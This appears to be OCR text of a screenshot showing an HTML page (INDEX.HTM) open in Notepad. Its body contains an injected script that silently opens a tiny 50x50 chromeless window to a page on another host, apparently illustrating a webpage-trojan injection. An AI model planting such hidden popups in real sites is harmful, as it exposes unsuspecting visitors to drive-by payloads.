 INDEX.HTM - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
</head>
<body background="img/bj.jpg" leftmargin="0" topmargin="0">
<script language=javascript>
window.open
("http://192.168.10.2/index.htm","","toolbar=no,location=no,directories=no,status=no,
menubar=no,scrollbars=no,width=50,height=50");
</script>
<table width="769" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td width="769" background="img/banner1.gif"><img src="img/banner2.gif"